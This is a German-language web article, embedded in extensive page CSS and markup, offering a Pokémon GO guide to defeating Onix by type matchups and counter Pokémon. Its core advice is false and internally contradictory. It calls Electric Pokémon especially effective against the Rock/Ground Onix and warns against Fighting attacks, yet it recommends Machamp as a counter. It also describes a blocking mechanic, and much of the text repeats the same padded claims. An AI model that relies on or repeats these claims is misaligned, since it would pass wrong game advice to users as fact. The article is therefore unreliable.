<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_101 .tdb-entry-category{padding:0px;margin:5px 10px;color:#ffffff!important;font-family:Work Sans!important;font-size:17px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_101 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_101 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_101 .tdb-entry-category:hover{color:rgba(255,255,255,0.8)!important}.tdi_101 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_101 .tdb-cat-sep-svg svg,.tdi_101 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_101 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_101{text-align:center}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .tdb-entry-category{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .tdb-entry-category{margin:0 4px 0;font-size:15px!important}.tdi_101 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_101 .tdb-entry-category{font-size:14px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://wochenkurier.de/esoterik/" ><span class="tdb-cat-bg"></span>Esoterik</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_102 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-top:20px!important;margin-right:auto!important;margin-bottom:50px!important;margin-left:auto!important;width:90%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_102{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102{margin-top:15px!important;margin-bottom:30px!important;width:95%!important}}@media (max-width:767px){.tdi_102{margin-top:10px!important;margin-bottom:20px!important;padding-right:10px!important;padding-left:10px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_102 .tdb-title-text{color:#ffffff;font-family:PT Serif!important;font-size:54px!important;line-height:1.1!important;font-weight:700!important}.tdi_102 .tdb-title-line:after{height:2px;bottom:40%}.tdi_102 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_102{text-align:center}.tdi_102 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .tdb-title-text{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_102 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Die geheimen Onix-Schwächen enthüllt: Wie du den felsenharten Gegner besiegen kannst</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_104,.tdi_104 .tdc-columns{min-height:0}#tdi_103.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_103.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_104,.tdi_104 .tdc-columns{display:block}.tdi_104 .tdc-columns{width:100%}.tdi_104:before,.tdi_104:after{display:table}.tdi_104{margin-right:0px!important;margin-bottom:60px!important;margin-left:0px!important;padding-bottom:30px!important;position:relative}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-right:15px!important;margin-bottom:30px!important;margin-left:15px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_104{margin-bottom:40px!important;padding-bottom:25px!important}}@media (max-width:767px){.tdi_104{margin-bottom:30px!important;padding-bottom:20px!important}}</style>
<div class="tdi_103_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_103_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_108{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_108,.tdi_108 .tdc-inner-columns{display:block}.tdi_108 .tdc-inner-columns{width:100%}.tdi_108{border-color:#eaeaea!important;border-style:solid!important;border-width:0!important}.tdi_108 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_110 .vc_column-inner,.tdi_110 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}}@media (max-width:767px){.tdi_110{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_111 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}@media (max-width:767px){.tdi_111{margin-bottom:5px!important;width:100%!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_111{display:inline-block}.tdi_111 .tdb-block-inner{justify-content:center}.tdi_111 .tdb-author-name-wrap{align-items:baseline}.tdi_111 .tdb-author-by{margin-right:10px;color:#000000;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_111 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .tdb-author-name{color:#000000;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important;text-transform:capitalize!important}.tdi_111 .tdb-author-name:hover{color:#ec3535}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-author-by{margin-right:8px;font-size:14px!important}.tdi_111 .tdb-author-name{font-size:14px!important}}@media (max-width:767px){.tdi_111 .tdb-author-by{font-size:14px!important}.tdi_111 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Von:</span> <a class="tdb-author-name" href="https://wochenkurier.de/author/all-inkl-login/">Tobias Friedrich</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_112 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-right:10px!important;margin-left:20px!important;padding-left:22px!important;border-color:#999999!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media (max-width:767px){.tdi_112{margin-left:0px!important;padding-top:5px!important;padding-left:0px!important;border-width:0px 0px 0px 0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-right:8px!important;margin-left:12px!important;padding-left:16px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_112{text-align:left!important}.tdi_112 .tdm-descr{color:#000000;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdm-descr{font-size:14px!important}}@media (max-width:767px){.tdi_112 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Zuletzt aktualisiert:</p></div><div class="td_block_wrap tdb_single_date tdi_113 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-top:-1px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_113{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{display:inline-block!important}}@media (max-width:767px){.tdi_113{margin-top:0px!important;display:inline-block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_113 svg{width:14px}.tdi_113 .tdb-date-icon{margin-right:5px}.tdi_113{color:#000000;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_113 svg,.tdi_113 svg *{fill:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_113{font-size:14px!important}}@media (max-width:767px){.tdi_113{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-10-31T15:00:00+01:00">31. Oktober 2023</time></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_114  td-pb-border-top td_block_template_1">
<style>.tdi_114{margin-right:10px!important;margin-bottom:-0px!important;margin-left:20px!important;padding-left:22px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 1px!important}@media (max-width:767px){.tdi_114{margin-bottom:5px!important;width:100%!important;display:none!important}}</style><div class="td-fix-index"><span style="font-weight: 600 !important; font-family: Work Sans !important; font-size: 15px !important;"><span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix">Lesedauer:</span> <span class="rt-time"> 5</span> <span class="rt-label rt-postfix">Minuten</span></span></span></div></div></div></div></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_116  wpb_row td-pb-row" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{margin-bottom:80px!important}.tdi_116 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_116{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_116{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:40px!important}}</style><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}.tdi_118{width:71%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_118{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{width:70%!important}}@media (max-width:767px){.tdi_118{margin-bottom:40px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_119 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_119,.tdi_119>p,.tdi_119 .tdb-block-inner>p{font-family:Work Sans!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_119 h1{font-family:PT Serif!important}.tdi_119 h2{font-family:PT Serif!important}.tdi_119 h3:not(.tds-locker-title){font-family:PT Serif!important}.tdi_119 h4{font-family:PT Serif!important}.tdi_119 h5{font-family:PT Serif!important}.tdi_119 h6{font-family:PT Serif!important}.tdi_119 li{font-family:Work Sans!important;font-size:16px!important;font-weight:400!important}.tdi_119 li:before{margin-top:1px;line-height:16px!important}.tdi_119 .tdb-block-inner blockquote p{font-family:PT Serif!important;font-weight:700!important;text-transform:none!important;letter-spacing:-0.5px!important;color:var(--accent-color)}.tdi_119 .wp-caption-text,.tdi_119 figcaption{font-family:PT Serif!important;color:#999999}.tdi_119,.tdi_119 p{color:#000000}.tdi_119 h1,.tdi_119 h2,.tdi_119 h3:not(.tds-locker-title),.tdi_119 h4,.tdi_119 h5,.tdi_119 h6{color:#000000}.tdi_119 a:not(.wp-block-button__link){color:var(--accent-color)}.tdi_119 a:not(.wp-block-button__link):hover{color:#006fad}.tdi_119 .page-nav a,.tdi_119 .page-nav span,.tdi_119 .page-nav>div{font-family:Work Sans!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_119,.tdi_119>p,.tdi_119 .tdb-block-inner>p{font-size:15px!important}.tdi_119 li{font-size:15px!important}.tdi_119 li:before{margin-top:1px;line-height:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119,.tdi_119>p,.tdi_119 .tdb-block-inner>p{font-size:14px!important}.tdi_119 li{font-size:14px!important}.tdi_119 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_119 img.aligncenter,.tdi_119 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_119,.tdi_119>p,.tdi_119 .tdb-block-inner>p{font-size:15px!important}.tdi_119 li{font-size:15px!important}.tdi_119 li:before{margin-top:1px;line-height:15px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Onix ist ein mächtiger Gegner in Pokémon GO, aber keine Sorge, wir haben die geheimen Schwächen dieses felsenharten Pokémon enthüllt. In diesem Artikel erfährst du, wie du Onix effektiv besiegen kannst und welche Pokémon und Attacken am besten geeignet sind.</p>
<p>Onix ist ein Gesteins- und Boden-Typ, daher sind Elektro-Pokémon wie Raichu und Zapdos besonders effektiv gegen ihn. Mit ihren Elektro-Attacken können sie großen Schaden anrichten und Onix schnell besiegen. Aber auch Wasser-Attacken sind eine gute Wahl, da Onix anfällig dafür ist. Pokémon wie Lapras und Vaporeon können mit ihren starken Wasser-Attacken großen Schaden verursachen.</p>
<p>Wenn du keine starken Elektro- oder Wasser-Pokémon hast, können auch Gras-Pokémon wie Exeggutor und Venusaur gegen Onix effektiv sein. Ihre Gras-Attacken können Onix schwächen und den Kampf erleichtern. Vermeide jedoch Pokémon mit hauptsächlich Kampf-Attacken, da Onix eine hohe Verteidigung gegen sie hat.</p>
<p>Um Onix effektiv zu besiegen, ist es wichtig, Strategien zu entwickeln. Kombiniere Pokémon mit verschiedenen Attackentypen, um die Schwächen von Onix optimal auszunutzen und den Kampf zu gewinnen. Wähle Pokémon mit starken Konter-Attacken wie Jolteon, Gyarados und Machamp, um großen Schaden anzurichten.</p>
<p>Mit diesen Tipps und Tricks bist du bestens vorbereitet, um die starken Onix-Pokémon in Pokémon GO zu besiegen. Nutze ihre Schwächen gezielt aus und wähle die richtigen Pokémon und Attacken für den Kampf. Viel Erfolg!</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Inhalte</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #007ec3;color:#007ec3" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #007ec3;color:#007ec3" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Elektro-Pokemon_sind_effektiv" >Elektro-Pokémon sind effektiv</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Wasser-Attacken_nutzen" >Wasser-Attacken nutzen</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Gras-Pokemon_als_Alternative" >Gras-Pokémon als Alternative</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Strategie_Ausweichen_und_Kontern" >Strategie: Ausweichen und Kontern</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Onix-Schwaechen_gezielt_nutzen" >Onix-Schwächen gezielt nutzen</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Teamstrategien_entwickeln" >Teamstrategien entwickeln</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Starke_Konter-Pokemon_waehlen" >Starke Konter-Pokémon wählen</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Haeufig_gestellte_Fragen" >Häufig gestellte Fragen</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Elektro-Pokemon_sind_effektiv"></span>Elektro-Pokémon sind effektiv<span class="ez-toc-section-end"></span></h2>
<p>Elektro-Pokémon wie Raichu und Zapdos sind gegen Onix besonders effektiv. Ihre Elektro-Attacken verursachen großen Schaden und können Onix schnell besiegen. Wenn du also auf einen felsenharten Gegner wie Onix triffst, solltest du Elektro-Pokémon in deinem Team haben. Mit ihren starken Elektro-Attacken können sie Onix schnell schwächen und den Kampf zu deinen Gunsten drehen.</p>
<h2><span class="ez-toc-section" id="Wasser-Attacken_nutzen"></span>Wasser-Attacken nutzen<span class="ez-toc-section-end"></span></h2>
<p>Onix ist anfällig für Wasser-Attacken. Wenn du gegen Onix kämpfst, solltest du Pokémon wie Lapras und Vaporeon einsetzen. Mit ihren starken Wasser-Attacken können sie großen Schaden anrichten und Onix schnell schwächen. Lapras ist bekannt für seine mächtige Attacke &#8222;Surfer&#8220;, die besonders effektiv gegen Onix ist. Vaporeon hingegen kann mit &#8222;Aquaknarre&#8220; und &#8222;Hydropumpe&#8220; starken Schaden verursachen.</p>
<p>Um den Kampf gegen Onix zu gewinnen, solltest du deine Wasser-Pokémon gut trainieren und ihre Wasser-Attacken maximieren. Lapras und Vaporeon sind gute Optionen, da sie nicht nur starke Attacken haben, sondern auch über eine hohe Verteidigung verfügen. Nutze ihre Stärken, um Onix zu besiegen und wertvolle Belohnungen zu erhalten.</p>
<p>Wenn du kein Lapras oder Vaporeon besitzt, kannst du auch andere Wasser-Pokémon mit starken Wasser-Attacken einsetzen. Pokémon wie Blastoise, Gyarados und Starmie sind gute Alternativen. Achte darauf, dass du ihre Wasser-Attacken maximierst und den Kampf gegen Onix mit strategischem Vorgehen angehst.</p>
<h3><span class="ez-toc-section" id="Gras-Pokemon_als_Alternative"></span>Gras-Pokémon als Alternative<span class="ez-toc-section-end"></span></h3>
<p>Wenn du keine starken Elektro- oder Wasser-Pokémon hast, können auch Gras-Pokémon wie Exeggutor und Venusaur gegen Onix effektiv sein. Ihre Gras-Attacken können Onix schwächen und den Kampf erleichtern. Gras-Pokémon haben den Vorteil, dass sie gegen den Gesteins- und Boden-Typ von Onix effektiv sind. Mit ihren starken Gras-Attacken können sie großen Schaden anrichten und Onix schnell schwächen. Exeggutor und Venusaur sind gute Optionen, da sie sowohl starke Angriffswerte als auch vielfältige Gras-Attacken haben.</p>
<h4>Vermeide Kampf-Attacken</h4>
<p>Wenn du gegen Onix kämpfst, solltest du vermeiden, Pokémon mit hauptsächlich Kampf-Attacken einzusetzen. Onix hat eine hohe Verteidigung gegen diese Attacken und sie richten gegen ihn wenig aus. Es ist ratsam, auf andere Typen von Pokémon zurückzugreifen, um effektiver gegen Onix zu kämpfen.</p>
<h4>Nutze Boden-Attacken</h4>
<p>Nutze Boden-Attacken, um Onix effektiv zu besiegen. Onix ist ein Gesteins- und Boden-Typ, daher sind Boden-Attacken besonders effektiv gegen ihn. Pokémon wie Rhydon und Groudon sind starke Boden-Pokémon, die mit ihren Boden-Attacken großen Schaden anrichten können. Ihre Attacken sind besonders effektiv gegen Onix und können ihn schnell schwächen. Wähle diese Pokémon in deinem Team, um den felsenharten Gegner erfolgreich zu bekämpfen.</p>
<h3><span class="ez-toc-section" id="Strategie_Ausweichen_und_Kontern"></span>Strategie: Ausweichen und Kontern<span class="ez-toc-section-end"></span></h3>
<p>Onix hat eine hohe Verteidigung und kann daher eine Herausforderung im Kampf sein. Eine effektive Strategie gegen Onix ist es, seine Attacken zu blocken und dann mit starken Konter-Attacken zu antworten. Du kannst Pokémon auswählen, die hohe Angriffswerte und schnelle Konter-Attacken haben, um Onix effektiv zu besiegen.</p>
<p>Indem du die Attacken von Onix blockst, kannst du Schaden vermeiden und gleichzeitig deine eigenen Pokémon schonen. Sobald du eine Attacke von Onix blockst, nutze die Gelegenheit, um mit einer starken Konter-Attacke zurückzuschlagen. Wähle Pokémon aus, die über hohe Angriffswerte verfügen, um den Schaden zu maximieren.</p>
<p>Einige Pokémon, die sich gut für diese Strategie eignen, sind Jolteon, Gyarados und Machamp. Sie haben starke Konter-Attacken, die großen Schaden anrichten können. Wähle diese Pokémon aus, um Onix effektiv zu besiegen und den Kampf zu deinen Gunsten zu entscheiden.</p>
<h2><span class="ez-toc-section" id="Onix-Schwaechen_gezielt_nutzen"></span>Onix-Schwächen gezielt nutzen<span class="ez-toc-section-end"></span></h2>
<p>Um den felsenharten Gegner Onix effektiv zu besiegen, ist es wichtig, seine Schwächen gezielt auszunutzen. Du kannst Elektro-, Wasser- oder Boden-Attacken einsetzen, um großen Schaden anzurichten. Wähle Pokémon mit hohen Angriffswerten, um den Kampf gegen Onix zu erleichtern. Elektro-Pokémon wie Raichu und Zapdos sind besonders effektiv gegen Onix, da ihre Elektro-Attacken großen Schaden verursachen. Wasser-Pokémon wie Lapras und Vaporeon können mit ihren starken Wasser-Attacken ebenfalls großen Schaden anrichten. Wenn du keine starken Elektro- oder Wasser-Pokémon hast, können auch Gras-Pokémon wie Exeggutor und Venusaur gegen Onix effektiv sein. Ihre Gras-Attacken können Onix schwächen und den Kampf erleichtern. Vermeide jedoch Pokémon mit hauptsächlich Kampf-Attacken, da Onix eine hohe Verteidigung gegen diese Attacken hat. Stattdessen kannst du Boden-Attacken einsetzen, da diese gegen Onix besonders effektiv sind. Pokémon wie Rhydon und Groudon können mit ihren starken Boden-Attacken großen Schaden anrichten.</p>
<h3><span class="ez-toc-section" id="Teamstrategien_entwickeln"></span>Teamstrategien entwickeln<span class="ez-toc-section-end"></span></h3>
<p>Um Onix effektiv zu besiegen, ist es wichtig, Teamstrategien zu entwickeln. Eine gute Möglichkeit besteht darin, Pokémon mit verschiedenen Attackentypen zu kombinieren, um die Schwächen von Onix optimal auszunutzen und den Kampf zu gewinnen. Indem du Pokémon mit Elektro-, Wasser- und Boden-Attacken in dein Team aufnimmst, kannst du sicherstellen, dass du für jede Situation gewappnet bist.</p>
